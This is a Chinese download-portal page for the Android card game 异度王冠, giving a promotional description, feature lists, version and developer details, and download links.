

--- FILE ---
content_type: text/html
request_url: https://www.win7zhijia.cn/android/568.html
body_size: 10792
content:
<!DOCTYPE html>
<html lang="zh-cn">
<head>
<meta charset="UTF-8">
<meta http-equiv="mobile-agent" content="format=xhtml;url=https://m.win7zhijia.cn/android/568.html"/>
<meta http-equiv="mobile-agent" content="format=html5;url=https://m.win7zhijia.cn/android/568.html"/>
<title>异度王冠官网版下载_异度王冠手机版下载安装 安卓版 V1.0.0.23－安卓之家</title>
<meta name="keywords" content="异度王冠"/>
<meta name="description" content="异度王冠官网版下载，异度王冠官网版是一款很好玩的回合制卡牌对战手游，游戏采用回合制的游戏战斗模式，配以酷炫多样的技能，丰富的玩法与活动，花哨外观，自由搭配，玩出不一样的放置回合卡牌，不再是那种千篇一律的卡牌手游，有着不一样的感受，这次为大家带来手机版的安装包，"/>
<link rel="canonical" href="https://www.win7zhijia.cn/android/568.html"/>
<link rel="stylesheet" href="https://static.win7zhijia.cn/www/css/style.css"/>
<script src="https://static.win7zhijia.cn/www/js/jquery.min.js"></script>
<script src="https://static.win7zhijia.cn/www/js/tz.js"></script>
</head>
<body>
	<div class="main">
        <div class="header">
    <div class="header-content">
        <a href="/" class="logo"><img src="https://static.win7zhijia.cn/www/images/logo02.png" alt="安卓之家"/></a>
        <div class="header-nav">
            <ul>
                <li><a href="/">首页</a></li>
                <li><a href="/xitong/">Win7系统</a></li>
                <li><a href="/win10/">Win10系统</a></li>
                <li><a href="/win11/">Win11系统</a></li>
                <li><a href="/win81/">Win8系统</a></li>
                <li><a href="/soft/">PC软件</a></li>
                <li><a href="/app/">安卓应用</a></li>
                <li><a class="this" href="/game/">安卓游戏</a></li>
                <li><a href="/article/">文章</a></li>
                <li><a href="/azhj/">合集</a></li>
            </ul>
        </div>
        <div class="header-search">
            <span class="iconfont icon-sousuo fl"></span>
                        <form action="https://s.win7zhijia.cn" method="get"><input type="text" name="k" placeholder=""/></form>
        </div>
    </div>
</div>
        <div class="body">
            <div class="body-left">
                <!--面包屑-->
                <div class="breadcrumb mb-25">您当前的位置：<a href="/">win7之家</a> &gt; <a href="/game/">安卓手游</a> &gt; <a href="/game/50_1_1.html">角色扮演</a> &gt; 异度王冠官网版</div>
                <!--文章主体-->
                <div class="article-title">
                    <h1>异度王冠官网版</h1>
                </div>
                <!--软件详情-->
                <div class="system-download soft-download insert">
                    <div class="row1 p-0">
                        <img class="soft-img" src="https://img.win7zhijia.cn/20221117/083832512308.jpg" alt="异度王冠官网版"/>
                        <div class="message">
                            <ul>
                                <li>软件大小:<span>480.94MB</span></li>
                                <li>软件版本:<span>V1.0.0.23</span></li>
                                <li>软件语言:<span>简体中文</span></li>
                                <li>更新日期:<span>2022-12-20</span></li>
                                <li>软件类型:<span>角色扮演</span></li>
                                <li>软件等级:<div class="star-c mr-10"><span style="width: 60%;"></span></div>
                                </li>
                            </ul>
                                                        <type>
                                                                <a href="/gamehj/hhz/">回合制</a>
                                                                <a href="/gamehj/jskp/">角色卡牌</a>
                                                                <a href="/gamehj/kapaiduizhan/">卡牌对战</a>
                                                            </type>
                                                    </div>
                        <div class="ewm">
                            <div class="img"><img class="qrcode" src="https://m.win7zhijia.cn/android/568.html"/></div>
                            <p>扫码下载手机版</p>
                        </div>
                    </div>
                    <div class="row2">
                        <a href='#download'>
                            <div class="android-btn ">
                                <span style="font-size: 24px;" class="iconfont icon-xiazai"></span>
                                <span class="btn-txt">本地下载</span>
                            </div>
    </a>
                        <a class="high-speed-download" href='#download'>
                            <div class="now-btn">
                                <span style="font-size: 24px;" class="iconfont icon-shandian"></span>
                                <span class="btn-txt">立即下载</span>
                            </div>
    </a>
                    </div>
                </div>
                <p class="headline mt-10 mb-20">预览</p>
                <!--预览截图-->
                <div class="screenshow">
	                <div class="srcoll">
						<ul>
                            							<li><img class="toBig" src="https://img.win7zhijia.cn/20221117/083832260222.jpg" alt="异度王冠官网版"></li>
                            							<li><img class="toBig" src="https://img.win7zhijia.cn/20221117/083833166873.jpg" alt="异度王冠官网版"></li>
                            							<li><img class="toBig" src="https://img.win7zhijia.cn/20221117/083833565027.jpg" alt="异度王冠官网版"></li>
                            							<li><img class="toBig" src="https://img.win7zhijia.cn/20221117/083834486079.jpg" alt="异度王冠官网版"></li>
                                                    </ul>
					</div>
                </div>
                <div class="synopsis content mb--10">
                    <p class="headline">简介</p>
                    <p><strong>异度王冠官网版</strong>是一款很好玩的回合制卡牌对战手游，游戏采用回合制的游戏战斗模式，配以酷炫多样的技能，丰富的玩法与活动，花哨外观，自由搭配，玩出不一样的放置回合卡牌，不再是那种千篇一律的卡牌手游，有着不一样的感受，这次为大家带来手机版的安装包，喜欢的玩家就来看看吧！</p>
                    <h3>异度王冠官网版游戏特色</h3>

<p>1、异度王冠中有多个不同类型的卡牌人物角色等候玩家获得，每一个卡牌的技能招数不尽相同。</p>

<p>2、游戏中采用的是回合制战斗游戏玩法，玩家需要科学合理的去施放技能，去战胜对手获得游戏胜利。</p>

<p>3、在这些玩家需要去挑战不同类型的游戏副本，战胜副本中敌人获得游戏胜利，进行游戏任务。</p>

<h3>异度王冠官网版游戏亮点</h3>

<p>1、里面很多的画面，玩家选定专属于你的英雄人物角色，开启冒险模式。</p>

<p>2、超多的副本boss任务刷不断，能够快速地得金币提高自己的武器装备。</p>

<p>3、里面的每一个角色都充斥着可玩度，大家可以随意的挑选开展感受。</p>

<p>4、里面与各界大神开启刺激的较量竞技场，非常酷炫代入感，让你更加好的开展对战。</p>

<h3>异度王冠官网版游戏优势</h3>

<p>1、游戏内拥有各种各样副本考验，并且每一个剧情具体内容都是不一样的。</p>

<p>2、大家可以尽情地招募更强大的人物，多种多样等阶角色游刃有余。</p>

<p>3、每一个角色都有着各自本命武器，有非常大的概率获得，提升战斗力。</p>

<p>4、开展深远的探险，体会无人所知地图，界面也是相当的独特。</p>

<p>5、游戏使用了摆放活动的主题，也有丰富多样的主题活动供玩家挑选，非常有趣。</p>

<p>6、超多的种族能选感受，也有超多的卡组等待你来收集使用。</p>

<h3>异度王冠官网版游戏测评</h3>

<p>异度王冠官网版是采用二次元原画打造出人物角色造型设计，在情景上都很多运用二次元原素，游戏手游中即将结合别的小伙伴一起结队探险，然后跟是来自于5大种族的55位Boss开展单杀血战，你能召唤各种类型的美女角色出场开展作战，游戏游戏玩法比较丰富，有着紧张刺激的卡牌比赛对决游戏玩法，也有很多英雄级角色可以任凭玩家自主探寻收集，加上丰富多彩角色培养特性，需要游戏玩家一个人去探寻主力阵容的搭配，寻找最合适的，最牛阵容，在游戏里占据一席之地</p>
                    <p class="headline">详细信息</p>
                    <div class="detail">
                        <div class="detail_item_box">
                            <p class="detail_title">无病毒</p>
                            <p title="已通过腾讯手机管家、金山手机毒霸检查" class="detail_msg">已通过腾讯手机管家、金山手机毒霸检查</p>
                        </div>
                        <div class="detail_item_box">
                            <p class="detail_title">无广告</p>
                            <p title="已通过腾讯手机管家、金山手机毒霸检查" class="detail_msg">已通过腾讯手机管家、金山手机毒霸检查</p>
                        </div>
                        <div class="detail_item_box">
                            <p class="detail_title">腾讯下载</p>
                            <p title="已通过腾讯下载数据审核" class="detail_msg">已通过腾讯下载数据审核</p>
                        </div>
                        <div class="detail_item_box">
                            <p class="detail_title">开发商</p>
                            <p title="成都手心灵动网络科技有限公司" class="detail_msg">成都手心灵动网络科技有限公司</p>
                        </div>
                        <div class="detail_item_box">
                            <p class="detail_title">运营商</p>
                            <p title="成都手心灵动网络科技有限公司" class="detail_msg">成都手心灵动网络科技有限公司</p>
                        </div>
                        <div class="detail_item_box">
                            <p class="detail_title">更新时间</p>
                            <p title="2022-12-20" class="detail_msg">2022.12.20</p>
                        </div>
                        <div class="detail_item_box">
                            <p class="detail_title">版本号</p>
                            <p title="1.0.0.23" class="detail_msg">1.0.0.23</p>
                        </div>
                        <div class="detail_item_box detail_permissionView">
                            <a class="detail_a" id="permissionView">查看权限</a>
                        </div>
                        <div class="detail_item_box detail_report">
                            <a class="detail_a" id="report_btn">举报</a>
                        </div>
                    </div>
                </div>
                                <!--下载地址-->
                <div id="download" class="download insert">
                    <p class="headline mb-10">异度王冠官网版v1.0.0.23下载地址</p>
                    <div class="row2">
                        <div class="soft-type ov  mb-15" id="switch_downloadtype">
                                                        <a class="az tabli" href="javascript:;"><span style="position:relative; top: 2px" class="iconfont icon-anzhuo"></span>安卓版</a>
                                                    </div>
                                                <ul style="display: block" class="downloadtype downloadtype_1">
                            <li> <a href="https://d1.win7zhijia.cn/android/568_1" >
                                    <div class="android-btn down-btn">
                                        <span style="font-size: 24px;" class="iconfont icon-xiazai"></span>
                                        <span class="btn-txt">本地下载</span>
                                    </div>
                             </a></li>
                            <li> <a href="https://d1.win7zhijia.cn/android/568_1">
                                    <div class="android-btn down-btn">
                                        <span style="font-size: 24px;" class="iconfont icon-xiazai"></span>
                                        <span class="btn-txt">本地下载</span>
                                    </div>
                                </a></li>
                            <li> <a class="high-speed-download" href="https://d1.win7zhijia.cn/android/568_1">
                                    <div class="now-btn down-btn">
                                        <span style="font-size: 24px;" class="iconfont icon-shandian"></span>
                                        <span class="btn-txt">立即下载</span>
                                    </div>
                            </a></li>
                            <li> <a class="high-speed-download" href="https://d1.win7zhijia.cn/android/568_1">
                                    <div class="now-btn down-btn">
                                        <span style="font-size: 24px;" class="iconfont icon-shandian"></span>
                                        <span class="btn-txt">立即下载</span>
                                    </div>
                         </a></li>
                        </ul>
                                            </div>
                </div>
                                <!--厂商其他下载-->
                <div class="VendorOtherDownloads">
                    <div class="title">
                        <h2 class="headline">厂商其他下载
                            <div class="more" id="switch_VendorOtherDownloadsChoose">
                                                            </div>
                        </h2>
                    </div>
                                    </div>
                                <!--相关文章-->
                                <!--评论-->
                                <div class="comment">
                    <div class="title" style="position: relative; top: 20px">
                        <h2 class="mb-0 mt-0">网友评论</h2>
                    </div>
                    <button>发送</button>
                    <div class="send">
                        <span></span>
                        <textarea placeholder="善于结善缘， 恶语伤人心..."></textarea>
                    </div>
                                    </div>
            </div>
            <!--广告-->
            <div class="body-right mt-15">
                <div class="ads">
                    <script type="text/javascript" src="https://static.win7zhijia.cn/publicity/a87ff679a2f3e71d9181a67b7542122c.js"></script>
                    <script>
                        html = '';
                        $.each(jsonData, function(index, item) {
                            html += '<a rel="nofollow" href="' + item.url + '" target="_blank"><img src="' + makeImg('https://img.win7zhijia.cn', item.logo, 1) + '" alt="' + item.name + '"></a>';
                        })
                        document.writeln(html);
                    </script>
                </div>
                                <div class="YouMayAlsoLikeContent">
                    <div class="headline mt-30 mb-20">你可能还喜欢
                        <a class="more" href="/gamehj/hhz/" target="_blank">更多<i class="iconfont icon-gengduo"></i></a>
                    </div>
                    <div class="YouMayAlsoLike">
                                                <a href="/android/1968.html">
                            <div class="pic">
                                <img src="https://img.win7zhijia.cn/20230408/163739998241.png" alt="九州仙剑传">
                            </div>
                            <div class="detail">
                                <div class="game_name">九州仙剑传</div>
                                <div class="game_type">
                                                                        复古仙侠手游                                                                        仙侠                                                                        安卓仙侠                                                                    </div>
                                <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>1788</div>
                            </div>
                            <div class="game_download">
                                <button>
                                    <p>下载</p>
                                </button>
                            </div>
                        </a>
                                                <a href="/android/771.html">
                            <div class="pic">
                                <img src="https://img.win7zhijia.cn/20230330/112033458008.jpg" alt="烟雨江湖官方正版">
                            </div>
                            <div class="detail">
                                <div class="game_name">烟雨江湖官方正版</div>
                                <div class="game_type">
                                                                        烟雨江湖                                                                        修真                                                                        回合制                                                                    </div>
                                <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>1787</div>
                            </div>
                            <div class="game_download">
                                <button>
                                    <p>下载</p>
                                </button>
                            </div>
                        </a>
                                                <a href="/android/1249.html">
                            <div class="pic">
                                <img src="https://img.win7zhijia.cn/20230403/160757662092.jpg" alt="倚天屠龙记官网版">
                            </div>
                            <div class="detail">
                                <div class="game_name">倚天屠龙记官网版</div>
                                <div class="game_type">
                                                                        MMORPG                                                                        回合制                                                                    </div>
                                <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>1786</div>
                            </div>
                            <div class="game_download">
                                <button>
                                    <p>下载</p>
                                </button>
                            </div>
                        </a>
                                                <a href="/android/3323.html">
                            <div class="pic">
                                <img src="https://img.win7zhijia.cn/20230424/164042852675.gif" alt="梦幻宠物联盟gm无限充抽版">
                            </div>
                            <div class="detail">
                                <div class="game_name">梦幻宠物联盟gm无限充抽版</div>
                                <div class="game_type">
                                                                        角色卡牌                                                                        挂机                                                                        回合制                                                                    </div>
                                <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>1784</div>
                            </div>
                            <div class="game_download">
                                <button>
                                    <p>下载</p>
                                </button>
                            </div>
                        </a>
                                            </div>
                </div>
                                                <div class="hot">
                    <div class="headline mt-30 mb-20">更多内容
                        <a class="more" href="/gamehj/jskp/" target="_blank">更多<i class="iconfont icon-gengduo"></i></a>
                    </div>
                    <div class="content">
                        <a href="/gamehj/jskp/" target="_blank">
                        <div class="item-first">
                            <img src="https://img.win7zhijia.cn/20221107/a6fb51addf555d9564ee23985dc77d36.jpg">
                            <div class="txt">
                                <h3>角色卡牌 <span>2022.11.30</span></h3>
                                <p>
                                    角色卡牌手游有哪些？目前市面上有很多卡牌手游，好玩的同时也带给不好的选择，因为大家会好奇：到底哪款角色卡牌手游好玩呢？为更好的帮助大家，今天我们就为大家带来角色卡牌手游排行榜前十名的推荐，里面包括：适合平民的卡牌手游、都是女角色的卡牌手游等，喜欢的玩家就来看看吧！                                </p>
                            </div>
                        </div>
                        </a>
                    </div>
                </div>
                                <!--相关软件-->
                                <div class="recommend">
                    <div class="title">
                        <h2>
                            相关软件
                            <div class="more2">
                                <a href="javascript:;" class="change">换一换 <span class="iconfont icon-shuaxin"></span></a>
                            </div>
                        </h2>
                    </div>
                    <div class="content">
                        <ul>
                                                        <li>
                                <a href="/android/4876.html">
                                    <img src="https://img.win7zhijia.cn/20230516/162447916071.jpg" alt="姬魔恋战纪官网版"/>
                                    <p>姬魔恋战纪官网版</p>
                                </a>
                            </li>
                                                        <li>
                                <a href="/android/3150.html">
                                    <img src="https://img.win7zhijia.cn/20230421/160915248275.gif" alt="昆顿之杖官网版"/>
                                    <p>昆顿之杖官网版</p>
                                </a>
                            </li>
                                                        <li>
                                <a href="/android/11180.html">
                                    <img src="https://img.win7zhijia.cn/20231115/1b53c76f8ed3d8c44e6bc5fe0ca11396.png" alt="斗罗大陆武魂觉醒官方正版"/>
                                    <p>斗罗大陆武魂觉醒官方正版</p>
                                </a>
                            </li>
                                                        <li>
                                <a href="/android/11527.html">
                                    <img src="https://img.win7zhijia.cn/20231213/111177344c38796253589ea8919d720c.png" alt="无神之界最新版"/>
                                    <p>无神之界最新版</p>
                                </a>
                            </li>
                                                        <li>
                                <a href="/android/112.html">
                                    <img src="https://img.win7zhijia.cn/20221026/104446612979.jpg" alt="碧蓝航线九游版"/>
                                    <p>碧蓝航线九游版</p>
                                </a>
                            </li>
                                                        <li>
                                <a href="/android/1934.html">
                                    <img src="https://img.win7zhijia.cn/20230408/154540509666.jpg" alt="三国志吕布传"/>
                                    <p>三国志吕布传</p>
                                </a>
                            </li>
                                                        <li>
                                <a href="/android/5566.html">
                                    <img src="https://img.win7zhijia.cn/20230524/171135344641.png" alt="怒火一刀传奇手游"/>
                                    <p>怒火一刀传奇手游</p>
                                </a>
                            </li>
                                                        <li>
                                <a href="/android/11093.html">
                                    <img src="https://img.win7zhijia.cn/20231109/785b3523bd6f816e968c8a77fdf9b463.png" alt="天下手游官方版本"/>
                                    <p>天下手游官方版本</p>
                                </a>
                            </li>
                                                    </ul>
                    </div>
                    <div class="content hide">
                        <ul>
                                                        <li>
                                <a href="/android/9511.html">
                                    <img src="https://img.win7zhijia.cn/20230807/8f933896b309e5692c32e3a565c3518b.jpg" alt="逆水寒正版"/>
                                    <p>逆水寒正版</p>
                                </a>
                            </li>
                                                        <li>
                                <a href="/android/13299.html">
                                    <img src="https://img.win7zhijia.cn/20240419/983bbca130780f0d4c4a30fff37b612e.png" alt="神魔仙尊最新版"/>
                                    <p>神魔仙尊最新版</p>
                                </a>
                            </li>
                                                        <li>
                                <a href="/android/13493.html">
                                    <img src="https://img.win7zhijia.cn/20240430/c79e3240555361f41fc34e6a3ef466e3.jpg" alt="灵历十八年"/>
                                    <p>灵历十八年</p>
                                </a>
                            </li>
                                                        <li>
                                <a href="/android/13453.html">
                                    <img src="https://img.win7zhijia.cn/20240429/d11c1026fb1351001101da27ab3aa81c.png" alt="奇迹最强者"/>
                                    <p>奇迹最强者</p>
                                </a>
                            </li>
                                                        <li>
                                <a href="/android/11859.html">
                                    <img src="https://img.win7zhijia.cn/20240105/6a3aae3b39388d09033f5e199426abed.png" alt="神魔仙尊"/>
                                    <p>神魔仙尊</p>
                                </a>
                            </li>
                                                        <li>
                                <a href="/android/3798.html">
                                    <img src="https://img.win7zhijia.cn/20230504/160101218991.jpg" alt="御龙无双"/>
                                    <p>御龙无双</p>
                                </a>
                            </li>
                                                        <li>
                                <a href="/android/5845.html">
                                    <img src="https://img.win7zhijia.cn/20230610/2e7a41410c2dbd5b7098ad6fba7f6014.png" alt="重返未来1999官网手机版"/>
                                    <p>重返未来1999官网手机版</p>
                                </a>
                            </li>
                                                        <li>
                                <a href="/android/9992.html">
                                    <img src="https://img.win7zhijia.cn/20230828/3f6c0e26709bc43cad165a0b6353750c.png" alt="烟雨江湖官方2023最新版"/>
                                    <p>烟雨江湖官方2023最新版</p>
                                </a>
                            </li>
                                                    </ul>
                    </div>
                </div>
                                <!--最近跟新-->
                <div class="download">
	<div class="title">
		<h2>最近更新
			<div class="more" id="switch_upd">
				<a href="javascript:;" class="tabli">手游</a>
				<a href="javascript:;" class="tabli">应用</a>
				<a href="javascript:;" class="tabli">软件</a>
				<a href="javascript:;" class="tabli on">系统</a>
			</div>
		</h2>
	</div>
	<div class="content ">
		<ul style="display: none" class="upd upd_1">
						<li>
				<div class="item">
					<span class="top1">1</span>
					<a href="/android/14115.html" title="元气骑士最新版本">元气骑士最新版本</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top2">2</span>
					<a href="/android/14117.html" title="熊出没之熊大快跑">熊出没之熊大快跑</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top3">3</span>
					<a href="/android/14130.html" title="战魂铭人手机版">战魂铭人手机版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top4">4</span>
					<a href="/android/14131.html" title="小镇大厨最新版">小镇大厨最新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top5">5</span>
					<a href="/android/14116.html" title="阿瑞斯病毒正版">阿瑞斯病毒正版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top6">6</span>
					<a href="/android/14129.html" title="梦幻家园官方正版">梦幻家园官方正版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top7">7</span>
					<a href="/android/14118.html" title="一点三国手游最新版">一点三国手游最新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top8">8</span>
					<a href="/android/14119.html" title="塔塔帝国">塔塔帝国</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top9">9</span>
					<a href="/android/14127.html" title="弓箭传说">弓箭传说</a>
					<span>06-26</span>
				</div>
			</li>
					</ul>
		<ul style="display: none" class="upd upd_2">
						<li>
				<div class="item">
					<span class="top1">1</span>
					<a href="/android/14133.html" title="驾校一点通手机版app">驾校一点通手机版app</a>
					<span>06-27</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top2">2</span>
					<a href="/android/14123.html" title="蜂鸟众包">蜂鸟众包</a>
					<span>06-27</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top3">3</span>
					<a href="/android/14121.html" title="飞卢小说网app">飞卢小说网app</a>
					<span>06-27</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top4">4</span>
					<a href="/android/14120.html" title="快看漫画手机版">快看漫画手机版</a>
					<span>06-27</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top5">5</span>
					<a href="/android/14132.html" title="懒人听书最新版">懒人听书最新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top6">6</span>
					<a href="/android/14126.html" title="猿辅导app新版">猿辅导app新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top7">7</span>
					<a href="/android/14135.html" title="360天气预报手机版最新版">360天气预报手机版最新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top8">8</span>
					<a href="/android/14138.html" title="泼辣修图最新版">泼辣修图最新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top9">9</span>
					<a href="/android/14134.html" title="甜盐相机">甜盐相机</a>
					<span>06-26</span>
				</div>
			</li>
					</ul>
		<ul style="display: none" class=" upd upd_3">
						<li>
				<div class="item">
					<span class="top1">1</span>
					<a href="/aqrj/qudong_xiazai_28.html" title="驱动精灵官方标准版">驱动精灵官方标准版</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top2">2</span>
					<a href="/aqrj/qudong_xiazai_100.html" title="驱动人生5官方正式版">驱动人生5官方正式版</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top3">3</span>
					<a href="/aqrj/qudong_xiazai_118.html" title="万能声卡驱动">万能声卡驱动</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top4">4</span>
					<a href="/aqrj/qudong_xiazai_134.html" title="360驱动大师">360驱动大师</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top5">5</span>
					<a href="/aqrj/qudong_xiazai_158.html" title="万能网卡声卡驱动一键安装免费绿色版 1.0">万能网卡声卡驱动一键安装免费绿色版 1.0</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top6">6</span>
					<a href="/aqrj/qudong_xiazai_579.html" title="驱动人生6官方最新版v2014">驱动人生6官方最新版v2014</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top7">7</span>
					<a href="/aqrj/qudong_xiazai_582.html" title="驱动备份还原工具（Driver Magician）v4.0汉化免费版">驱动备份还原工具（Driver Magician）v4.0汉化免费版</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top8">8</span>
					<a href="/aqrj/qudong_xiazai_741.html" title="驱动精灵2014最新免费版">驱动精灵2014最新免费版</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top9">9</span>
					<a href="/aqrj/qudong_xiazai_878.html" title="精灵虚拟光驱（Daemon Tools）4.49.1破解版">精灵虚拟光驱（Daemon Tools）4.49.1破解版</a>
					<span>04-11</span>
				</div>
			</li>
					</ul>
		<ul style="display: block" class="upd upd_4">
						<li>
				<div class="item">
					<span class="top1">1</span>
					<a href="/xitong/w7game_xiazai_9884.html" title="技术员联盟 ghost win7 64位 纯净版系统 v2024.1">技术员联盟 ghost win7 64位 纯净版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top2">2</span>
					<a href="/win10/64_xiazai_9886.html" title="技术员联盟 ghost win10 64位 专业版系统 v2024.1">技术员联盟 ghost win10 64位 专业版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top3">3</span>
					<a href="/win11/64_xiazai_9890.html" title="萝卜家园 ghost win11 64位 专业版系统 v2024.1">萝卜家园 ghost win11 64位 专业版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top4">4</span>
					<a href="/win11/64_xiazai_9891.html" title="雨林木风 ghost win11 64位 最新官方版系统 v2024.1">雨林木风 ghost win11 64位 最新官方版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top5">5</span>
					<a href="/xitong/dadi_xiazai_9892.html" title="大地系统 ghost win7 32位 官网版系统 v2024.1">大地系统 ghost win7 32位 官网版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top6">6</span>
					<a href="/win10/32_xiazai_9893.html" title="大地系统 ghost win10 32位 纯净版系统 v2024.1">大地系统 ghost win10 32位 纯净版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top7">7</span>
					<a href="/win11/64_xiazai_9894.html" title="大地系统 ghost win11 64位 纯净版系统 v2024.1">大地系统 ghost win11 64位 纯净版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top8">8</span>
					<a href="/xitong/lbjy_xiazai_9895.html" title="萝卜家园 ghost win7 64位 稳定版系统 v2023.11">萝卜家园 ghost win7 64位 稳定版系统 v2023.11</a>
					<span>11-07</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top9">9</span>
					<a href="/xitong/lbjy_xiazai_9896.html" title="萝卜家园 ghost win7 32位 纯净版系统 v2023.11">萝卜家园 ghost win7 32位 纯净版系统 v2023.11</a>
					<span>11-07</span>
				</div>
			</li>
					</ul>
	</div>
</div>
            </div>
        </div>
        <div class="footer">
    <p></p>
    <p>本站发布的系统与软件仅为个人学习测试使用，请在下载后24小时内删除，不得用于任何商业用途，否则后果自负，请支持购买微软正版软件！</p>
    <p>如侵犯到您的权益，请及时通知我们，我们会及时处理</p>
    <p>建议使用IE8以上版本或Chrome、Firefox浏览器访问本站，获得更好的用户体验</p>
    <p>Copyright 2012-2013 win7之家. All Rights Reserved.</p>
    <p>
        <a href="https://www.beian.gov.cn/portal/registerSystemInfo?recordcode=35020302033304" rel="nofollow" target="_blank">
            <img src="https://static.win7zhijia.cn/www/images/beianlogo.png" style="vertical-align: middle;"/>闽公网安备 35020302033304号</a>
        <a href="https://beian.miit.gov.cn/" rel="nofollow" target="_blank">琼ICP备2022011866号-1</a>
    </p>
    <div class="fr">
        <div>
            <a href="/paihang/"><img style="height:4em;width:4em;" src="https://static.win7zhijia.cn/www/images/bang.png" alt="排行榜"/><br>排行榜</a>
        </div>
        <div>
            <a href="/z_game/"><img style="height:4em;width:4em;" src="https://static.win7zhijia.cn/www/images/xin.png" alt="最新更新"/><br>最新更新</a>
        </div>
        <div>
            <a href="/category/"><img style="height:4em;width:4em;" src="https://static.win7zhijia.cn/www/images/lei.png" alt="分类"/><br>分类</a>
        </div>
    </div>
</div>
<div class="goTop"><i class="iconfont icon-gengduo"></i></div>
                <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?ae8d8d433745230394e764929f4fe3b9";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
    </div>
    <div class="goTop"><i class="iconfont icon-gengduo"></i></div>
    <script type="text/javascript">
        var model = 'android';
        var type = '1';
        var category_id = '50';
        var model_id = '568';
        var admin_id = '6';
    </script>
